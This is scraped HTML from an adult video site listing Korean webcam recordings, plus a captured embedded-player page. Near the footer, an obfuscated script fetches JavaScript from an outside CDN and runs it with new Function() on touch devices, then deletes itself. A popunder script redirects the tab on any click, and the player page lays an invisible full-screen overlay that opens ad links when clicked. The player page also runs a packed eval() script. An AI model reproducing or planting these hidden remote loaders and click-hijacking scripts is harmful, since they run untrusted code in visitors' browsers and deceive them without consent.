	<a href="https://sexkbj.com/2025/06/21/kbj25061835_jjine0127_sexkbj/" title="KBJ25061835_jjine0127_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2025/06/35jjine0127_06181629_sexkbj.mp4.jpg" alt="KBJ25061835_jjine0127_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 53</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:43:18</span>		</div>
				<header class="entry-header">
			<span>KBJ25061835_jjine0127_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="7" data-post-id="168938" class="loop-video thumb-block post-168938 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-fall1128">
	<a href="https://sexkbj.com/2024/04/13/kbj24041020_fall1128_sexkbj/" title="KBJ24041020_fall1128_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2024/04/20fall1128_04100016_sexkbj.mp4.jpg" alt="KBJ24041020_fall1128_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 57</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:11:17</span>		</div>
				<header class="entry-header">
			<span>KBJ24041020_fall1128_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="8" data-post-id="159240" class="loop-video thumb-block post-159240 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-giyoming">
	<a href="https://sexkbj.com/2024/02/17/kbj24021523_giyoming_sexkbj/" title="KBJ24021523_giyoming_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2024/02/23giyoming_02142227_sexkbj.mp4.jpg" alt="KBJ24021523_giyoming_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 44</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:34:51</span>		</div>
				<header class="entry-header">
			<span>KBJ24021523_giyoming_sexkbj</span>
		</header>
	</a>
</article>
			</div>
						<div class="clear"></div>
			<div class="show-more-related">
				<a class="button large" href="https://sexkbj.com/category/korean-bj/">Show more related videos</a>
			</div>
					
	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
				<section id="custom_html-25" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="happy-sidebar">
<iframe width="300px" height="250px" style="display:block" marginwidth="0" marginheight="0" frameborder="no"  data-src="https://go.mnaspm.com/smartpop/db03fdf46aa774f3335ac0bbf650363658770720670e7c73e618ff1203288103?userId=7e6da66a247ed7b8d97841f83d8b01a25de35ec0e8dceacdc68ee770045ee3bd" class="lazyload" src="[data-uri]"></iframe>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<!-- <ins class="eas6a97888e" data-zoneid="4327032"></ins> -->
<ins class="eas6a97888e" data-zoneid="4166340"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</div></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Recommend</h2>			  <a class="more-videos label" href="https://sexkbj.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
		
<article data-video-uid="9" data-post-id="112942" class="loop-video thumb-block post-112942 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-qssssu">
	<a href="https://sexkbj.com/2023/04/21/kbj23041859_qssssu_sexkbj/" title="KBJ23041859_qssssu_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2023/04/59qssssu_04180016_sexkbj.mp4.jpg" alt="KBJ23041859_qssssu_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 110</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:42:09</span>		</div>
				<header class="entry-header">
			<span>KBJ23041859_qssssu_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="10" data-post-id="4238" class="loop-video thumb-block post-4238 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-chu9494">
	<a href="https://sexkbj.com/2021/03/21/korean-bj-kbj031908_chu9494_sexkbj/" title="KOREAN BJ KBJ031908_chu9494_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2021/03/lgvpZD9D69hv3J.jpg" alt="KOREAN BJ KBJ031908_chu9494_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 777</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:42:32</span>		</div>
				<header class="entry-header">
			<span>KOREAN BJ KBJ031908_chu9494_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="11" data-post-id="96001" class="loop-video thumb-block post-96001 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-eunju0113">
	<a href="https://sexkbj.com/2023/01/16/kbj23011224_eunju0113_sexkbj/" title="KBJ23011224_eunju0113_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2023/01/24eunju0113_01122045_sexkbj.mp4.jpg" alt="KBJ23011224_eunju0113_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 202</span>			<span class="duration"><i class="fa fa-clock-o"></i>53:16</span>		</div>
				<header class="entry-header">
			<span>KBJ23011224_eunju0113_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="12" data-post-id="221181" class="loop-video thumb-block post-221181 post type-post status-publish format-video has-post-thumbnail hentry category-korean-amateur tag-amateur tag-korean post_format-post-format-video actors-noname">
	<a href="https://sexkbj.com/2025/02/16/ka25021210_chn25020206_sexkbj/" title="KA25021210_chn25020206_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2025/02/10chn25020206.mp4.jpg" alt="KA25021210_chn25020206_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 91</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:04</span>		</div>
				<header class="entry-header">
			<span>KA25021210_chn25020206_sexkbj</span>
		</header>
	</a>
</article>
  </div>
  <div class="clear"></div>
			</section><section id="custom_html-26" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="happy-sidebar">
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<ins class="eas6a97888e" data-zoneid="4190114"></ins>
<ins class="eas6a97888e2" data-zoneid="4327032"></ins> 
<ins class="eas6a97888e" data-zoneid="4327034"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</div></div></section>	</aside><!-- #sidebar -->

</div><!-- #content -->

<footer id="colophon" class="site-footer
" role="contentinfo">
	<div class="row">
									<div class="">
				<section id="custom_html-28" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async type="application/javascript" src="https://a.exdynsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e42" data-zoneid="4573546"></ins> 
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script></div></section><section id="custom_html-22" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="4294336"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>

<script
    id="SCSpotScript"
    type="text/javascript"
    src="https://go.mnaspm.com/smartpop/787e4f61d25c9f919c8772f0d7ce2c052105a490fd569dc3bcc9baeb8685129b?userId=7e6da66a247ed7b8d97841f83d8b01a25de35ec0e8dceacdc68ee770045ee3bd"
  ></script>

<!-- <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e" data-zoneid="4498736"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script> -->

<!-- <script type="application/javascript" src="https://a.magsrv.com/video-slider.js"></script>
<script type="application/javascript">
var adConfig = {
    "idzone": 4587248,
    "frequency_period": 0,
    "close_after": 0,
    "on_complete": "repeat",
    "screen_density": 25,
    "cta_enabled": 0
};
VideoSlider.init(adConfig);
</script> --></div></section><section id="custom_html-29" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- POPUNDER -->
    <script>
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/a565fb9152d97e82d2b4636368fdbdaef39d59e11d7458dd5e1d0e759977650f?userId=7e6da66a247ed7b8d97841f83d8b01a25de35ec0e8dceacdc68ee770045ee3bd';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    </script></div></section>			</div>
		
		<div class="clear"></div>

		
		
					<div class="site-info">
				All rights reserved. Powered by sexkbj.com			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to SexKbj</h3>
						
							<form id="wpst_login_form" action="https://sexkbj.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="81f162f5ee" /><input type="hidden" name="_wp_http_referer" value="/2024/03/01/kbj24022827_homegirl_sexkbj/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://sexkbj.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="81f162f5ee" /><input type="hidden" name="_wp_http_referer" value="/2024/03/01/kbj24022827_homegirl_sexkbj/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4' id='wpst-videojs-quality-selector-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0' id='wpst-lazyload-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/sexkbj.com\/wp-admin\/admin-ajax.php","nonce":"24ec3e2a4c","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.7.6.1735607306' id='wpst-main-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.2' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

<!-- Other scripts -->

<!-- Mobile scripts -->

</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 3475 objects (529 KB) from Redis using PhpRedis (v5.3.2).
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sexkbj.top/v/tbuq9ppt21om
body_size: 13740
content:
<HTML>

<HEAD>
	<meta charset="utf-8">
	<title>Embed</title>
	<META NAME="description" CONTENT="27homegirl 02272247 sexkbj">
	<META NAME="keywords" CONTENT="27homegirl 02272247 sexkbj">
	<meta name="robots" content="nofollow, noindex">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="theme-color" content="#FFF">
	<link rel="apple-touch-icon" href="/vidhide/images/favicon/apple-touch-icon.png" sizes="180x180">
	<link rel="icon" href="/vidhide/images/favicon/favicon-32x32.png" sizes="32x32">
	<link rel="icon" href="/vidhide/images/favicon/favicon-16x16.png" sizes="16x16">
	<link rel="manifest" href="/vidhide/images/favicon/manifest.json">
	<link rel="icon" href="/vidhide/images/favicon/favicon.ico">
	<script src="/js/jquery.min.js"></script>
	<link rel="stylesheet" href="/css/main.css">
	<script src="/js/jquery.cookie.js"></script>
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48ZJD1VPGZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48ZJD1VPGZ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	m[i].l=1*new Date();
	for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
 
	ym(93381808, "init", {
		 clickmap:true,
		 trackLinks:true,
		 accurateTrackBounce:true,
		 webvisor:true
	});
 </script>
 <noscript><div><img src="https://mc.yandex.ru/watch/93381808" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 <!-- /Yandex.Metrika counter -->
	<script>
		$.cookie('file_id', '6576257', { expires: 10 });
    $.cookie('aff', '2785', { expires: 10 });
    $.cookie('ref_url', 'sexkbj.com', { expires: 10 });

		var pickDirect = function(idads,link) {
		var d = document.createElement('script');
							d.textContent  =  `var  __directlink${idads}={
								init:function() {
									var link = '${link}';
									var div = document.createElement('div');
									var h = window.innerHeight, w = window.innerWidth;
									div.setAttribute('style', 'position:fixed;inset:0px;z-index:2147483647;background:black;opacity:0.01;height:'+h+'px;width:'+w+'px;cursor:pointer');
									div.onclick = function () {
										this.parentNode.removeChild(this);
										window.open(link, '_blank');
									};
									document.body.appendChild(div);
								}
							};
							__directlink${idads}.init();`;
							document.body.appendChild(d);
	}
	</script>
	<link rel="stylesheet" href="/css/main.css">
	<script src="/js/jquery.min.js"></script>
	<script src="/js/xupload.js"></script>
	<script src="/js/jquery.cookie.js"></script>
	<script>
		$.cookie('file_id', '6576257', { expires: 10 });
$.cookie('aff', '2785', { expires: 10 });
$.cookie('ref_url', 'sexkbj.com', { expires: 10 });
	</script>
</HEAD>

<BODY topmargin=0 leftmargin=0 style="background:transparent;">

	

	
		<div style="position:relative;">


			<div id="adbd" class="overdiv">
				<div>Please disable AdBlock to watch this video!</div>
			</div>

			<script>localStorage.setItem('jwplayer.captionLabel', 'Off');</script><script type='text/javascript' src='/player/jw8/jwplayer.js?v=6'></script>
                <script type="text/javascript">jwplayer.key="ITWMv7t88JGzI0xPwW8I0+LveiXX9SWbfdmt0ArUSyc=";</script>
                <script src="/js/localstorage-slim.js"></script><script src="/ad?type=525633061460"></script>
                <div id='vplayer' style="width:100%;height:100%;text-align:center;"><img src="https://pixibay.cc/tbuq9ppt21om_xt.jpg" style="width:100%;height:100%;"></div>
                <style>
                .jw-icon-display, .jw-text, .jw-button-color, .jw-time-tip {color:#10D68A !important;}
                .jw-time-tip span {background:#10D68A !important; color: #fff !important;}
                .jw-featured, .jw-rightclick {display:none !important;}
                div.jw-icon-rewind {display:none;xdisplay: inherit;}
                .jw-display-icon-container .jw-icon-inline { display: none; }
                </style>
                

		</div>
	

	

	<script type='text/javascript'>eval(function(p,a,c,k,e,d){while(c--)if(k[c])p=p.replace(new RegExp('\\b'+c.toString(a)+'\\b','g'),k[c]);return p}('b 8m=[{"4d":"38","4e":0,"1d":"1g://s.8x.1z/gq/38.8w?8v=gp","4b":0},{"4b":0,"4d":"38","4e":1,"1d":"1g://s.8x.1z/go.8w?8v=gn"}];b p={"1p":"1g://8u.gm-gl.1z/1p/5g/8t/8s,l,n,.8r/8q.gk?t=gj&s=40&e=gi&f=35&gh=4f&i=0.4&gg=6u&gf=4f&ge=4f&gd=gc","1h":"1g://8u.gb.ga/4f/1h/5g/8t/8s,l,n,.8r/8q.g9"};1l("g8").g7({g6:[{23:p.1v||p.1h||p.1p,3n:"3m"}],g5:"1g://8o.cc/g4.8n",50:"5q%",4z:"5q%",g3:"g2",g1:"8p.g0",fz:\'fy\',fx:\'6k\',fw:{fv:{37:"#2r",fu:"#2r"},ft:{fs:"#2r"},fr:{37:"#2r"}},fq:"u",r:[{23:"/dl?42=fp&1t=8p&fo=1g://8o.cc/fn.8n",fm:"fl"}],5z:{fk:1,fj:\'#fi\',fh:5q,fg:\'ff\',fe:\'fd\',fc:0,},"fb":{"fa":"38","f9":"f8"},\'f7\':{"f6":"f5","f4":"f3"},f2:"f1",f0:"1g://ez.1z",ey:u,5y:[0.25,0.5,0.75,1,1.25,1.5,2]});b 5p=\'ex\'+$.8h(\'8i\');a(!2p.4j(5p)){1l().1j(\'78\',j(1u){2p.5w(5p,\'u\');5l.ew()})}b 5j,5o;b ev=0,eu=0,et=0;b k=1l();b 4a=0,36=0,es=0,q=0;$.er({eq:{\'ep-eo\':\'en-em\'}});k.1j(\'4e\',j(x){a(5>0&&x.1r>=5&&5o!=1){5o=1;$(\'1n.el\').ek(\'ej\')}b 5k=0;8m.ei(1e=>{a(1e.4e<=x.1r&&1e.4b==0){a(1e.4d==\'38\'){a(1e.1d.2n(\'1g://\')){k.8l(1e.1d)}1f{b 4c=49 5n().5m(1e.1d,"37/34");1e.1d="33:eh/eg;ef,"+ee(ed(ec(4c.eb.2m)));k.8l(1e.1d)}}1f a(1e.4d==\'ea\'){e9(5k,1e.1d)}1f{b 1s=49 5n().5m(1e.1d,"37/34").2z.2m;b 1i=1q.3z(\'1i\');a(1s.2n(\'1g://\')||1s.2n(\'2s://\')||1s.2n(\'//\')){1i.28=1s.2n(\'//\')?2e.5l.8k+1s:1s;1i.8j=u}1f{b 4c=49 5n().5m(1s,"37/34");b 29=4c.e8(\'1i\');a(29){a(29.28){1i.28=29.28.2n(\'//\')?2e.5l.8k+29.28:29.28;1i.8j=u}1f{1i.2m=29.2m}}1f{1i.2m=1s}}1q.2z.3w(1i)}1e.4b=1}5k++});a(x.1r>=q+5||x.1r<q){q=x.1r;1w.e7(\'2i\',e6.e5(q),{e4:60*60*24*7})}a(1){dt=x.1r-4a;a(dt>5)dt=1;36+=dt}4a=x.1r;a(36>=60){$.e3(\'1g://e2.e1.1z/dl\',{42:\'e0\',5i:\'35-40-5h\',dz:5a(36),8i:35,dy:\'3c\'},j(){},"dx");36=0}});k.1j(\'2h\',j(x){4a=x.1r});k.1j(\'54\',j(x){8f(x)});k.1j(\'dw\',j(){$(\'1n.8e\').dv();1w.du(\'2i\')});k.1j(\'ds\',j(x){});j dr(2o,8g,3s){b 45=49 77();45.dq(45.dp()+(3s*79));1q.8h=2o+"="+8g+"; do="+45.dn()+"; dm=.3d.64; 2g=/; dk=dj; di"}j 8f(x){$(\'1n.8e\').8d();$(\'#dh\').8d();a(5j)2a;5j=1;82 31=1q.3z(\'1i\');31.28=\'1g://dg.df.1z/8c/de/dd.8c\';31.dc=()=>{$.2j(\'/dl?42=8b&8a=3c&5i=35-40-5h&89=1&88=3d.1z&87=1\',j(33){$(\'#86\').34(33)})};31.db=()=>{$.2j(\'/dl?42=8b&8a=3c&5i=35-40-5h&89=1&88=3d.1z&87=0\',j(33){$(\'#86\').34(33)})};1q.2z.3w(31);b q=1w.2j(\'2i\');a(q>0){1l().2h(q)}}j da(){b r=k.4h(85);56.55(r);a(r.1t>1){5t(i=0;i<r.1t;i++){a(r[i].2o==85){56.55(\'!!=\'+i);k.5r(i)}}}}j 5d(3x,1d,5f){b d=1q.3z(\'1i\');d.2m=`b 81${3x}={80:j(){b 1d=\'${1d}\';b 1n=1q.3z(\'1n\');b h=2e.d9,w=2e.d8;1n.d7(\'6l\',\'1r:d6;d5:d4;z-d3:d2;d1:d0;6j:0.5g;4z:\'+h+\'84;50:\'+w+\'84;cz:cy\');1n.cx=j(){83.cw.cv(83);2e.3a(1d,\'63\');82 3y=${3x}+1;a(3y<2y.1t){22(j(){5d(3y,2y[3y],${5f})},${5f})}};1q.2z.3w(1n)}};81${3x}.80();`;1q.2z.3w(d)}k.1j(\'6r\',j(){1l().3b(\'<16 3k="2s://3j.3i.3h/52/16" 7m="o-16-2l o-16-2l-cu" 4y="0 0 3u 3u" 7k="y"><2g d="m 25.ct,57.cs v cr.3 c 0.cq,2.cp 2.co,4.cn 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 7z cm.cl v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.ck,-1.cj 4.ci,-5.ch 2.7,-8 -0.cg,-1.cf -1.ce,-2.cd -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 7z 30.cb c -2.ca,0.c9 -4.c8,2.c7 -4.9,4.9 z m c6.c5,73.c4 c -3.7y,-6.7x -10.7w,-10.7u -17.7,-10.6 -7.7t,0.7s -13.7r,4.7q -17.7,10.6 -8.3v,14.7p -8.3v,32.7o 0,46.3 3.7y,6.7x 10.7w,10.7u 17.7,10.6 7.7t,-0.7s 13.7r,-4.7q 17.7,-10.6 8.3v,-14.7p 8.3v,-32.7o 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.c3,9.c2 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.c1 c 3.c0,-3.bz 8.by,-0.bx 8.2,3.4 v 62.bw z"></2g></16>\',"bv 10 3s",j(){1l().2h(1l().7e()+10)},"7n");$("1n[7d=7n]").7b().7a(\'.o-2l-5e\');1l().3b(\'<16 3k="2s://3j.3i.3h/52/16" 7m="o-16-2l o-16-2l-5e" 4y="0 0 3u 3u" 7k="y"><2g d="bu.2,bt.bs.1y,21.1y,0,0,0-17.7-10.6,21.1y,21.1y,0,0,0-17.7,10.6,44.3t,44.3t,0,0,0,0,46.3,21.1y,21.1y,0,0,0,17.7,10.6,21.1y,21.1y,0,0,0,17.7-10.6,44.3t,44.3t,0,0,0,0-46.br-17.7,47.2c-7.8,0-14.4-11-14.4-24.bq.6-24.1,14.4-24.1,14.4,11,14.4,24.bp.4,7j.bo,95.5,7j.bn-43.4,9.7v-bm-4.8,4.8-6.8-6.8,13-bl.8,4.8,0,0,1,8.2,3.bk.7l-9.6-.bj-bi.bh.bg.7i,4.7i,0,0,1-4.8,4.bf.6v-19.be.2v-96.bd.bc.bb,5.3-3.6,7.2-8,4.3l-41.8-27.ba.7h,6.7h,0,0,1-2.7-8,5.7g,5.7g,0,0,1,2.7-2.b9.8-27.b8.4-2.9,8-1,8,4.b7.b6.b5.7f,4.7f,0,0,1,b4.1,57.b3"></2g></16>\',"b2 10 3s",j(){b 